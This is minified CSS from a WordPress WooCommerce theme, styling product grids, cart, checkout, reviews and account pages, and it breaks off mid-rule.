span:before{content:"★★★★★";color:inherit}.wc-block-grid{text-align:inherit}.wc-block-grid__product{position:relative;padding:0;text-align:center;border-width:0}.wc-block-grid__products,.wc-block-grid__products:last-child{margin:calc(var(--posts_list_gap) * -1) calc(var(--posts_list_gap) / 2 * -1)}.wc-block-grid__product-link{text-decoration:none;color:inherit}.wc-block-grid__product .wc-block-grid__product-image{margin-bottom:1em}.wc-block-grid__product .wc-block-grid__product-image img{width:auto;max-height:50vh}.wc-block-grid__product .wc-block-grid__product-title{margin:0;font-family:var(--typography_font_headings);font-size:1.15em;font-weight:800;color:var(--color_content_headings)}.wc-block-grid__product .wc-block-grid__product-price{display:block;margin:0.5em 0 0;line-height:1.25}.wc-block-grid__product .wc-block-grid__product-rating{position:absolute;left:0;bottom:100%;margin:0 0 0.25em}.wc-block-grid__product .wc-block-grid__product-onsale{position:absolute;left:0;top:0;padding:0.5em 1.25em;margin:0 0 1.618em;font-size:0.8em;font-weight:700;text-transform:uppercase;background:var(--color_button_background);color:var(--color_button_text);border:0;border-radius:0}.wc-block-grid__product .wc-block-grid__product-add-to-cart{margin-top:0.5em}.wc-block-grid__product .wp-block-button{font-size:0.8em}.wc-block-grid__product .wp-block-button .added_to_cart,.wc-block-grid__product .wp-block-button .wp-block-button__link{display:block;padding:0;margin:0;text-align:inherit;text-decoration:none}.wc-block-grid__product .wp-block-button .added_to_cart,.wc-block-grid__product .wp-block-button .added_to_cart:active,.wc-block-grid__product .wp-block-button .added_to_cart:focus,.wc-block-grid__product .wp-block-button .added_to_cart:hover,.wc-block-grid__product .wp-block-button .added_to_cart:visited,.wc-block-grid__product .wp-block-button .wp-block-button__link,.wc-block-grid__product .wp-block-button .wp-block-button__link:active,.wc-block-grid__product .wp-block-button .wp-block-button__link:focus,.wc-block-grid__product .wp-block-button .wp-block-button__link:hover,.wc-block-grid__product .wp-block-button .wp-block-button__link:visited{background:none;color:var(--color_accent);border:0;-webkit-box-shadow:none;box-shadow:none}.wc-block-grid__product .wp-block-button .wp-block-button__link.added:after,.wc-block-grid__product .wp-block-button .wp-block-button__link.loading:after{position:static;left:auto;right:auto;top:auto;margin:0;font-family:inherit;vertical-align:baseline;-webkit-animation:none;animation:none}.wc-block-grid__product .wp-block-button .wp-block-button__link.loading:after{content:"…"}.wc-block-grid__product .wp-block-button .wp-block-button__link.added:after{content:"✓";margin-left:0.5em}.wc-block-grid__product .wp-block-button__link{font-weight:600}.wc-block-grid__product .wp-block-button__link:before{content:"+ ";speak:none}.wc-block-grid__product .added_to_cart:before{content:"→";margin-right:0.5em}.rtl .wc-block-grid__product .added_to_cart:before{content:"←"}.wc-block-grid .wc-block-grid__products .wc-block-grid__product{margin:calc(var(--posts_list_gap) / 2)}.wc-block-grid.wc-block-grid .wc-block-grid__products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.alignfull>.wc-block-grid__products{margin-left:calc(var(--posts_list_gap) / 2);margin-right:calc(var(--posts_list_gap) / 2)}.wc-block-grid.wc-block-grid .wc-block-grid__product{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;max-width:none;margin:var(--posts_list_gap) calc(var(--posts_list_gap) / 2)}.wc-block-grid.wc-block-grid.wc-block-grid.wc-block-grid .wc-block-grid__product{font-size:1em}.wc-block-active-filters .wc-block-active-filters__clear-all{font-size:0.8em;text-decoration:none;color:var(--color_accent)}.wc-block-active-filters .wc-block-active-filters__clear-all:active{background:none}.wc-block-attribute-filter-list-count{margin-left:0.25em}.wc-block-featured-category{position:relative;padding:3rem 1rem}@media (min-width:672px){.wc-block-featured-category{padding-left:2rem;padding-right:2rem}}@media (min-width:1280px){.wc-block-featured-category{padding-left:3rem;padding-right:3rem}}.wc-block-featured-category .wc-block-featured-category__description,.wc-block-featured-category .wc-block-featured-category__link,.wc-block-featured-category .wc-block-featured-category__price,.wc-block-featured-category .wc-block-featured-category__title{max-width:calc(var(--layout_width_entry_content) * 0.618);padding:0;margin:15px 0}.wc-block-featured-category .wc-block-featured-category__description{line-height:inherit}@media (min-width:672px){.wc-block-featured-category:after{content:"";position:absolute;left:1rem;right:1rem;top:1rem;bottom:1rem;min-height:0;border:2px solid #fff;z-index:1;pointer-events:none}}.wc-block-featured-product{position:relative;padding:3rem 1rem}@media (min-width:672px){.wc-block-featured-product{padding-left:2rem;padding-right:2rem}}@media (min-width:1280px){.wc-block-featured-product{padding-left:3rem;padding-right:3rem}}.wc-block-featured-product .wc-block-featured-product__description,.wc-block-featured-product .wc-block-featured-product__link,.wc-block-featured-product .wc-block-featured-product__price,.wc-block-featured-product .wc-block-featured-product__title{max-width:calc(var(--layout_width_entry_content) * 0.618);padding:0;margin:15px 0}.wc-block-featured-product .wc-block-featured-product__description,.wc-block-featured-product .wc-block-featured-product__description p{line-height:inherit}.wc-block-featured-product__price{font-size:calc(var(--typography_heading_size_multiplier) * var(--typography_heading_size_2));font-weight:700}.wc-block-featured-product__price del{font-size:0.618em;font-weight:400}.wc-block-featured-product__price ins{padding:0;margin:0;text-decoration:none}@media (min-width:672px){.wc-block-featured-product:after{content:"";position:absolute;left:1rem;right:1rem;top:1rem;bottom:1rem;min-height:0;border:2px solid #fff;z-index:1;pointer-events:none}}.wc-block-product-categories ul{clear:both;max-width:100%}.wc-block-product-categories li:before{display:none}.wc-block-product-categories a{font-size:0.9em;font-weight:600;text-transform:uppercase;letter-spacing:var(--letter_spacing);color:inherit}.wc-block-product-categories-list-item-count{float:right;font-size:0.8em}.wc-block-product-categories__button:focus:enabled,.wc-block-product-categories__button:not(:disabled):not([aria-disabled=true]):hover{background:var(--color_button_background);color:var(--color_button_text);-webkit-box-shadow:none;box-shadow:none;-webkit-animation:none;animation:none}.wc-block-product-categories__button:focus:enabled{outline:2px dashed var(--color_accent);outline-offset:1px}.wc-block-product-categories-list--has-images .wc-block-product-categories-list-item ul{margin-left:-50px}.wc-block-product-search__label{padding:0;margin-right:0.5em}.wc-block-product-search .wc-block-product-search__button{padding-left:1em;padding-right:1em;border:1px solid transparent;border-radius:0}.wc-block-product-search .wc-block-product-search__button,.wc-block-product-search .wc-block-product-search__button:focus:enabled,.wc-block-product-search .wc-block-product-search__button:not(:disabled):not([aria-disabled=true]):active,.wc-block-product-search .wc-block-product-search__button:not(:disabled):not([aria-disabled=true]):hover{background:var(--color_button_background);color:var(--color_button_text)}.wc-block-product-search .wc-block-product-search__button:focus:enabled{outline:2px dashed var(--color_accent);outline-offset:1px;-webkit-box-shadow:none;box-shadow:none}ul.products{clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:2em calc(var(--posts_list_gap) / 2 * -1);list-style:none}.products .product,.wc-block-grid__product{width:calc(100% - var(--posts_list_gap))}.products:not(.columns-1) .product,.wc-block-grid:not(.has-1-columns) .wc-block-grid__product{width:calc(50% - var(--posts_list_gap))}@media (min-width:672px){.products.columns-3 .product,.products.columns-4 .product,.products.columns-5 .product,.products.columns-6 .product,.wc-block-grid.has-3-columns .wc-block-grid__product,.wc-block-grid.has-4-columns .wc-block-grid__product,.wc-block-grid.has-5-columns .wc-block-grid__product,.wc-block-grid.has-6-columns .wc-block-grid__product,.wc-block-grid.has-7-columns .wc-block-grid__product,.wc-block-grid.has-8-columns .wc-block-grid__product{width:calc(33.3333333333% - var(--posts_list_gap))}}@media (min-width:880px){.products.columns-4 .product,.wc-block-grid.has-4-columns .wc-block-grid__product{width:calc(25% - var(--posts_list_gap))}.products.columns-5 .product,.wc-block-grid.has-5-columns .wc-block-grid__product{width:calc(20% - var(--posts_list_gap))}.products.columns-6 .product,.wc-block-grid.has-6-columns .wc-block-grid__product,.wc-block-grid.has-7-columns .wc-block-grid__product,.wc-block-grid.has-8-columns .wc-block-grid__product{width:calc(20% - var(--posts_list_gap))}}@media (min-width:880px) and (max-width:1279px){.has-widgets-in-sidebar .products.columns-5 .product,.has-widgets-in-sidebar .products.columns-6 .product{width:calc(25% - var(--posts_list_gap))}}@media (min-width:1280px){.products.columns-6 .product,.wc-block-grid.has-6-columns .wc-block-grid__product,.wc-block-grid.has-7-columns .wc-block-grid__product,.wc-block-grid.has-8-columns .wc-block-grid__product{width:calc(16.6666666667% - var(--posts_list_gap))}}@media (min-width:1600px){.wc-block-grid.has-7-columns .wc-block-grid__product{width:calc(14.2857142857% - var(--posts_list_gap))}.wc-block-grid.has-8-columns .wc-block-grid__product{width:calc(12.5% - var(--posts_list_gap))}}ul.products .product{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:calc(100% - var(--posts_list_gap));margin:var(--posts_list_gap) calc(var(--posts_list_gap) / 2);text-align:center}ul.products a{text-decoration:none}ul.products a:first-child{display:block}ul.products .woocommerce-LoopProduct-link{color:inherit}ul.products img{width:auto;max-height:50vh;vertical-align:top}ul.products .description{padding:1em 0 0}ul.products h3{margin:0;font-size:1em}@media (min-width:672px){ul.products h3{font-size:1.15em}}ul.products .price{display:block;margin:0.5em 0 0;line-height:1.25}ul.products .star-rating{position:absolute;left:0;bottom:100%;margin-bottom:0.25em}ul.products .added_to_cart,ul.products .button{display:block;padding:0;margin:0;text-align:inherit;text-decoration:none;white-space:nowrap}ul.products .added_to_cart,ul.products .added_to_cart:active,ul.products .added_to_cart:focus,ul.products .added_to_cart:hover,ul.products .button,ul.products .button:active,ul.products .button:focus,ul.products .button:hover{background:none;color:var(--color_accent);border:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation:none;animation:none}ul.products .button{margin-top:0.5em;font-weight:600}ul.products .button:before{content:"+ ";speak:none}ul.products .button+.button{margin-top:0.5em}ul.products .button.loading:after{content:"…"}ul.products .button.added:after{content:" ✓"}ul.products .added_to_cart{font-size:0.8em;font-style:italic}ul.products .added_to_cart:after{content:" →"}.rtl ul.products .added_to_cart:after{content:" ←"}.posts .product .entry-header{margin-bottom:0}.posts .product .entry-summary{display:none}ul.products .product-category .description{display:block}ul.products .product-category .category-label{margin-bottom:0.25rem;text-transform:uppercase;font-size:0.8em}ul.products .product-category .count{padding:0;margin:0;font-weight:400;background:none}ul.products .product-category .button:after{display:none}ul.products-categories{margin-bottom:var(--heading_space)}.products-sorting{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:2em 0}.products-sorting p{margin:1em 0}.single-product.has-content-layout-no-padding .site-content{padding-left:var(--body_padding);padding-right:var(--body_padding)}.single-product.has-content-layout-no-padding .content-area{padding-bottom:var(--content_padding)}.single-product.has-content-layout-no-padding .woocommerce-Tabs-panel--description{max-width:none}.single-product.has-content-layout-full-width .content-area{max-width:var(--layout_width_content)}.single-product.has-content-layout-full-width .site-main{max-width:none}.single-product.has-content-layout-full-width .woocommerce-Tabs-panel--description{width:calc(100vw - var(--scrollbar_width));max-width:calc(100vw - var(--scrollbar_width));margin-left:calc(50% - 50vw + var(--scrollbar_width) / 2)}.single-product.has-content-layout-full-width .woocommerce-Tabs-panel--description>h2{max-width:var(--layout_width_content);margin-left:auto;margin-right:auto}.summary{margin-top:2em}@media (min-width:672px){.summary{width:48%;margin-top:0}}@media (min-width:1280px){.summary{width:42%}}.summary-section{position:relative;margin-bottom:var(--content_padding)}.summary-section .quantity{display:inline-block}.summary-section .quantity+.single_add_to_cart_button{display:inline-block;width:auto;padding:0.618em 12%;margin:0;margin-left:0.25em}.summary-content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;max-width:var(--layout_width_content);margin:0 auto}.summary-content .woocommerce-notices-wrapper{width:100%}.summary-purchase{width:100%;margin-top:2em}@media (min-width:1280px){.summary-purchase{width:25%;margin-top:0}}.summary-purchase-content{position:relative;padding:2em}.summary-purchase .cart:not(.grouped_form),.summary-purchase .woocommerce-variation-add-to-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.summary-purchase .cart:not(.grouped_form) .button,.summary-purchase .woocommerce-variation-add-to-cart .button{-webkit-box-flex:1;-ms-flex:1;flex:1}.summary-purchase .cart:not(.grouped_form) [type=hidden],.summary-purchase .woocommerce-variation-add-to-cart [type=hidden]{display:none}.summary-purchase .button.alt{padding:0.7725em 1.5625em;margin-top:0}.woocommerce-product-details__short-description{margin-bottom:2em}.woocommerce-product-details__short-description p:not(:last-child){margin-bottom:1em}.product-description-link{background:none;color:inherit;border-color:currentColor}.woocommerce-product-gallery{position:relative}@media (min-width:672px){.woocommerce-product-gallery{width:48%}}@media (min-width:1280px){.woocommerce-product-gallery{width:25%}}.woocommerce-product-gallery img{width:100%}.woocommerce-product-gallery__trigger{position:absolute;right:0;bottom:100%;width:2em;height:2em;text-indent:-999em;background:var(--color_button_background);color:var(--color_button_text);overflow:hidden;z-index:1}.woocommerce-product-gallery__trigger:after,.woocommerce-product-gallery__trigger:before{content:"";position:absolute;width:1em;height:2px;left:0.5em;top:calc(50% - 1px);background:currentColor}.woocommerce-product-gallery__trigger:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:-1px 0 0;list-style:none;overflow-x:auto}.flex-control-thumbs li{-webkit-box-flex:1;-ms-flex:1 0 4em;flex:1 0 4em;margin-top:0.5em;margin-right:0.5em}.summary-content .woocommerce-breadcrumb{width:100%;margin-bottom:2rem;font-size:0.8em;text-transform:uppercase}.summary-content .woocommerce-breadcrumb-item:last-child{display:none}.summary-content .woocommerce-breadcrumb-delimiter{margin:0 0.25em}.summary-content .woocommerce-breadcrumb a{text-decoration:none;color:inherit}.summary-content .entry-title{margin-bottom:2rem;font-size:calc(var(--typography_heading_size_multiplier) * var(--typography_heading_size_1))}.product_meta{margin-top:2rem}.product_meta>span{display:block;font-weight:700}.product_meta>span:before{content:"—";margin-right:0.25em;font-weight:400;speak:none}.product_meta>span a,.product_meta>span span{font-weight:400}.woocommerce-product-attributes tr{border-bottom-width:1px;border-bottom-style:dotted}.woocommerce-product-attributes tr:hover{border-bottom-style:solid}.woocommerce-product-attributes,.woocommerce-product-attributes td,.woocommerce-product-attributes th{border:0}@media (max-width:671px){.woocommerce-product-attributes td,.woocommerce-product-attributes th{display:block;padding:0;border-width:0}.woocommerce-product-attributes tr{display:block;padding:0.618em 0}}.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews{max-width:var(--layout_width_content)}.woocommerce-Reviews{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.woocommerce-Reviews>div:not(:first-child){margin-top:2rem}@media (min-width:880px){.woocommerce-Reviews>div{width:calc(50% - 1em)}.woocommerce-Reviews>div:not(:first-child){margin-top:0}}.woocommerce-Reviews .clear{display:none}.woocommerce-Reviews .comment-reply-title,.woocommerce-Reviews-title{line-height:1.25}.woocommerce-Reviews .comment-reply-title span,.woocommerce-Reviews-title span{font-weight:400}.woocommerce-Reviews .avatar{float:left;width:2.5em;margin-bottom:0.5em;margin-right:1em}.woocommerce-Reviews .star-rating{margin-bottom:0}.woocommerce-Reviews .meta{margin-bottom:0.5em;font-size:0.8em}.woocommerce-Reviews .comment,.woocommerce-Reviews .review{position:relative;padding:2rem}.woocommerce-Reviews .comment:not(:first-child),.woocommerce-Reviews .review:not(:first-child){margin-top:2em}.woocommerce-Reviews .commentlist{max-height:18em;max-height:50vh;padding:0 0 1em;padding-right:1em;margin-left:0;list-style:none;overflow-y:auto}@media (max-height:447px){.woocommerce-Reviews .commentlist{max-height:75vh}}.woocommerce-Reviews .comment-respond{padding-top:0;border-top-width:0}.woocommerce-Reviews .comment-reply-title{display:block;font-family:var(--typography_font_headings);color:var(--color_content_headings)}.woocommerce-Reviews .comment-form{margin:0}.woocommerce-Reviews .comment-form-rating{padding:0.618em 1em;margin-bottom:1.618em;overflow:hidden;border-width:2px;border-style:solid}.woocommerce-Reviews .comment-form-rating label:first-child{float:left;padding:0;margin:0;margin-right:1em;font-size:1rem}.woocommerce-Reviews .comment-form-rating .stars{margin:0}.woocommerce-Reviews .description{margin-top:2rem}.products-container ul.products{margin-top:0;margin-bottom:-2em}.summary .sharedaddy{padding:0;margin:0 0 2em}.search-results .woocommerce-products-header .term-description{display:none}.cart-collaterals{margin-top:var(--heading_space)}@media (min-width:880px){.cart-collaterals:after{content:"";clear:both;display:table;table-layout:fixed}.cart-collaterals .cross-sells{float:left;width:48%}.cart-collaterals .cart_totals{float:right;width:48%}.cart-collaterals .cart_totals:only-child{float:none;width:100%}.cart-collaterals .cart_totals>*{max-width:var(--layout_width_entry_content);margin-left:auto;margin-right:auto}}.cross-sells{margin-bottom:var(--heading_space)}@media (min-width:880px){.cross-sells h2{margin-top:2rem}}.cross-sells ul.products{margin-top:0;margin-bottom:0}.cart_totals{position:relative;padding:2em 1em}@media (min-width:672px){.cart_totals{padding-left:2em;padding-right:2em}}.cart_totals h2{margin-bottom:var(--heading_space)}.cart_totals .shop_table{margin-bottom:2em}.cart_totals .checkout-button{display:block;padding:0.618em 1em}.cart_totals .continue-shopping{display:block;margin-top:1em;text-align:center}.cart_totals .continue-shopping:before{content:"↩ "}.order-total td{line-height:1;font-size:var(--typography_heading_size_5)}.order-total small{display:block;margin-top:0.5em;font-size:0.8em;font-weight:400}.shipping td>p{clear:both}.shipping .shipping-calculator{padding:0}.shipping .shipping-calculator-form{margin-top:1em}.shipping .shipping-calculator-button{display:block;padding:0.618em 1em;font-weight:700;text-transform:uppercase;text-align:center;text-decoration:none;border-width:2px;border-style:solid;color:inherit}.shipping ul{clear:both;margin:0;list-style:none}.shipping li{padding:0.25em 0}.shipping li label{padding:0;margin-left:0.25em}.woocommerce-shipping-calculator{padding:1em 0;margin:0}@media (min-width:672px){.woocommerce-shipping-calculator{padding-left:1em;padding-right:1em}}.woocommerce-shipping-calculator p{margin-bottom:1em}.woocommerce-shipping-calculator p:last-child{margin-bottom:0}.woocommerce-shipping-calculator p .button{width:100%}.woocommerce-shipping-calculator>p{margin:0}.woocommerce-shipping-calculator input[type=text],.woocommerce-shipping-calculator select{width:100%}.cart-empty{font-weight:700}.cart-empty-container{max-width:var(--layout_width_entry_content);margin-left:auto;margin-right:auto;padding:2em 1em;text-align:center;border-width:2px;border-style:dashed}@media (min-width:672px){.cart-empty-container{padding-left:2em;padding-right:2em}}.cart-empty-container .woocommerce-info{display:block}.cart-empty-container .woocommerce-info:last-child{margin-bottom:1em}.return-to-shop{margin-top:1em}.return-to-shop .button:before{content:"↩ "}@media (min-width:880px){.woocommerce .woocommerce-checkout:after{content:"";clear:both;display:table;table-layout:fixed}.woocommerce .woocommerce-checkout>*{float:right;clear:right;width:48%}.woocommerce .woocommerce-checkout>.col2-set{float:left}.woocommerce .woocommerce-checkout>h3{margin-top:2rem}}.woocommerce .woocommerce-checkout:not(:first-child){margin-top:var(--heading_space)}.woocommerce .woocommerce-checkout>.col2-set{padding:2em 1em;border-width:2px;border-style:dashed}@media (min-width:672px){.woocommerce .woocommerce-checkout>.col2-set{padding-left:2em;padding-right:2em}}.woocommerce-shipping-fields{margin-top:2em;margin-bottom:2em}.woocommerce .woocommerce-checkout .woocommerce-shipping-fields h3{margin-bottom:1em;font-family:inherit;font-size:1em;font-weight:400;text-transform:none;letter-spacing:0;color:inherit}.woocommerce-account-fields{margin-top:1em}.woocommerce-checkout-review-order{position:relative;padding:2em 1em}@media (min-width:672px){.woocommerce-checkout-review-order{padding-left:2em;padding-right:2em}}.woocommerce-checkout-review-order .order-total{border-top-width:6px;border-top-style:double;color:var(--color_content_headings)}.has-text-color .woocommerce-checkout-review-order .order-total{color:inherit}.woocommerce-checkout-review-order-table{margin-bottom:2em}.woocommerce-privacy-policy-text{margin-bottom:1em}.woocommerce-terms-and-conditions{padding:1em;margin-bottom:1em;border-width:1px;border-style:dashed}.woocommerce-checkout .woocommerce-form-coupon,.woocommerce-checkout .woocommerce-form-coupon-toggle,.woocommerce-checkout .woocommerce-form-login,.woocommerce-checkout .woocommerce-form-login-toggle,.woocommerce-checkout .woocommerce-notices-wrapper{max-width:var(--layout_width_entry_content);margin-left:auto;margin-right:auto}.woocommerce-order{max-width:var(--layout_width_entry_content);margin-left:auto;margin-right:auto}.woocommerce-customer-details,.woocommerce-order-details{margin-top:var(--heading_space)}.woocommerce-order-details{position:relative;padding:2em 1em}@media (min-width:672px){.woocommerce-order-details{padding-left:2em;padding-right:2em}}.woocommerce mark{padding:0;margin:0;font-weight:700;background:none}.woocommerce .addresses div+div{margin-top:2em}.woocommerce-MyAccount-navigation{margin-bottom:var(--heading_space)}.woocommerce-MyAccount-navigation ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;list-style:none;border-bottom-width:2px;border-bottom-style:solid}.woocommerce-MyAccount-navigation a{display:block;padding:0.7725em 1.5625em;margin:0 1px 2px;font-size:0.8em;font-weight:700;line-height:2.0225;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:0.05em;background:var(--color_button_background);color:var(--color_button_text);border:1px solid transparent;-webkit-transition:border 0.3s,-webkit-box-shadow 0.3s;transition:border 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,border 0.3s;transition:box-shadow 0.3s,border 0.3s,-webkit-box-shadow 0.3s}.woocommerce-MyAccount-navigation a:active,.woocommerce-MyAccount-navigation a:focus,.woocommerce-MyAccount-navigation a:hover{-webkit-box-shadow:inset 0 -1px;box-shadow:inset 0 -1px}.woocommerce-MyAccount-navigation .is-active a{background:none;color:var(--color_content_headings);border-color:currentColor;-webkit-box-shadow:none;box-shadow:none}.woocommerce-MyAccount-navigation-link--customer-logout a{font-weight:400;background:none;color:inherit;-webkit-box-shadow:none;box-shadow:none}.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"× "}.woocommerce-MyAccount-content>:not(table){max-width:var(--layout_width_entry_content);margin-left:auto;margin-right:auto}.woocommerce-Address-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.woocommerce-address-fields__field-wrapper{margin-bottom:2em}.woocommerce-orders-table__cell-order-actions .button{display:block;padding:0;font-size:0.8em;font-weight:400;text-decoration:underline;background:none;color:var(--color_accent);-webkit-box-shadow:none;box-shadow:none}.woocommerce-order-downloads .button.alt{padding:0.25em 0.5em;margin:0}.woocommerce .note:not(:first-child),.woocommerce-OrderUpdate:not(:first-child){margin-top:1em}.woocommerce .notes,.woocommerce-OrderUpdates{margin:0 auto var(--heading_space);list-style:none}.woocommerce .note .meta,.woocommerce .note-meta,.woocommerce-OrderUpdate .meta,.woocommerce-OrderUpdate-meta{padding:0.25rem 1rem;margin:0;font-size:0.8em;border-width:1px;border-style:solid}.woocommerce .note .description,.woocommerce .note-description,.woocommerce-OrderUpdate .description,.woocommerce-OrderUpdate-description{padding:1em 1em 0}.woocommerce-lost-password .woocommerce{max-width:var(--layout_width_entry_content);margin-left:auto;margin-right:auto}.lost_reset_password .form-row-first,.lost_reset_password .form-row-last{float:none;width:100%}.lost_reset_password .clear+.form-row{margin:0}.lost_reset_password .button,.lost_reset_password .input-text{width:100%}.woocommerce-mini-cart li{position:relative;padding-left:2em}.woocommerce-mini-cart .remove{position:absolute;width:1.5em;height:1.5em;left:0;top:0.25em;text-align:center;text-decoration:none;line-height:1.4;color:var(--color_accent);border-width:1px;border-style:solid}.woocommerce-mini-cart .remove:focus,.woocommerce-mini-cart .remove:hover{text-decoration:none;background:var(--color_button_background);color:var(--color_button_text)}.woocommerce-mini-cart a:nth-child(2){display:block;font-weight:700}.woocommerce-mini-cart__total{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:1em;margin:1em 0;border-top-width:6px;border-top-style:double}.woocommerce-mini-cart__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-mini-cart__buttons .button{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin:1px}.woocommerce-mini-cart__buttons .button:not(.checkout){background:none;color:var(--color_accent);border:1px solid}.widget_layered_nav_filters ul{margin:0;list-style:none}.widget_layered_nav_filters li{display:inline-block}.widget_layered_nav_filters a{display:block;padding:0.25rem 0.5rem;margin:0.25rem;text-decoration:none;color:inherit;border-width:1px;border-style:solid;-webkit-transition:border 0.3s;transition:border 0.3s}.widget_layered_nav_filters a:focus,.widget_layered_nav_filters a:hover{border-color:transparent}.widget_layered_nav_filters a:before{content:"× "}.price_slider{position:relative;height:0.25em;margin-bottom:2em}.price_slider .ui-slider-range,.price_slider:before{position:absolute;display:block;width:100%;height:100%;top:0;background:currentColor;border-width:0;border-radius:1em}.price_slider:before{content:"";opacity:0.25}.price_slider_wrapper{padding-top:0.5em}.price_slider_amount{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1em}.price_slider_amount [type=submit]{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.price_slider_amount .clear{display:none}.price_slider .ui-slider{position:relative;text-align:left}.price_slider .ui-slider-range{z-index:1}.price_slider .ui-slider-range-min{left:-1px}.price_slider .ui-slider-range-max{right:-1px}.price_slider .ui-slider-handle{position:absolute;width:1em;height:1em;top:50%;background:currentColor;border-radius:1em;outline:none;cursor:ew-resize;opacity:1;z-index:2;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.price_slider .ui-slider-handle:last-child{margin-left:-1em}.price_slider .ui-slider-handle.ui-state-active,.price_slider .ui-slider-handle:hover{-webkit-box-shadow:0 0 0 0.5em rgba(0,0,0,0.1);box-shadow:0 0 0 0.5em rgba(0,0,0,0.1)}.widget_rating_filter ul{margin:0;list-style:none}.widget_rating_filter a{text-decoration:none}.widget_rating_filter a:focus,.widget_rating_filter a:hover{text-decoration:underline}.onsale{position:relative;display:inline-block;padding:0.5em 1em;margin-bottom:1.618em;font-size:0.8em;font-weight:700;text-transform:uppercase;background:var(--color_button_background);color:var(--color_button_text)}.summary-purchase .onsale{position:absolute;right:0;top:0;margin:0}@media (min-width:1280px){.summary-purchase .onsale{left:0;right:auto;top:auto;bottom:100%}}.products .onsale{position:absolute;left:0;top:0}.clear{clear:both}.woocommerce-store-notice{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;max-width:var(--layout_width_content);padding:1em 2em;margin:0 auto;z-index:100;background:var(--color_button_background);color:var(--color_button_text)}.woocommerce-store-notice__dismiss-link{margin-left:auto;font-weight:700;text-decoration:none;text-transform:uppercase;color:inherit}.woocommerce-store-notice__dismiss-link:before{content:" × "}.summary .product-featured-attribute{margin-bottom:2rem}.summary .product-featured-attribute a{font-weight:700}.summary .product-featured-attribute-label{display:block;font-size:0.8em;text-transform:uppercase}.products .product-featured-attribute,.wc-block-grid__product-featured-attribute{margin-top:0.25em;margin-bottom:0;font-size:0.8em}.woocommerce-grouped-product-list,.woocommerce-grouped-product-list td{padding:0;border-width:0}.woocommerce-grouped-product-list-item{display:-ms-grid;display:grid;grid-column-gap:1em;grid-template-areas:"quantity label" "quantity price";-ms-grid-columns:4em 1em auto;grid-template-columns:4em auto}.woocommerce-grouped-product-list-item:not(:first-child){padding-top:1em;margin-top:1em;border-top-width:1px;border-top-style:dashed}.woocommerce-grouped-product-list-item__label{-ms-grid-row:1;-ms-grid-column:3;grid-area:label;width:100%}.woocommerce-grouped-product-list-item__label a{font-weight:700;text-decoration:none;color:var(--color_content_headings)}.woocommerce-grouped-product-list-item__quantity{-ms-grid-row:1;-ms-grid-row-span:2;-ms-grid-column:1;grid-area:quantity}.woocommerce-grouped-product-list-item__price{-ms-grid-row:2;-ms-grid-column:3;grid-area:price;font-weight:600}.woocommerce-grouped-product-list-item__price del{font-weight:400}.woocommerce-grouped-product-list-item__price ins{padding:0;text-decoration:none}.woocommerce-grouped-product-list-item label{padding:0}.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item .stock{margin-top:0;font-size:0.8em;font-weight:400;text-align:inherit}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-noreviews,.woocommerce-notice{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative;padding:1em;margin:0 0 1.618em;list-style:none;border:2px solid;overflow:hidden}@media (min-width:880px){.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-noreviews,.woocommerce-notice{padding-left:2em;padding-right:2em}}.woocommerce-error:last-child,.woocommerce-info:last-child,.woocommerce-message:last-child,.woocommerce-noreviews:last-child,.woocommerce-notice:last-child{margin-bottom:2em}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,.woocommerce-noreviews .button,.woocommerce-notice 